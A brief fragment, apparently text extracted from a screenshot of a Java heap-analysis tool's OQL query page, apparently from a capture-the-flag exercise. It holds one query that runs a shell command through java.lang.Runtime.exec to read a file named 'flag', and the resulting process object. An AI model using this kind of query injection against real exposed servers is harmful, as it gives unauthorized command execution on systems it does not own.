 Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
a=java.lang.Runtime.getRuntime().exec('cat flag')
Execute
java.lang.UNIXProcess@283cecaa